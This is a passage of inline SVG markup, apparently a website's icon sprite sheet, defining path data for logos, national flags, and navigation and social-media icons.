1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 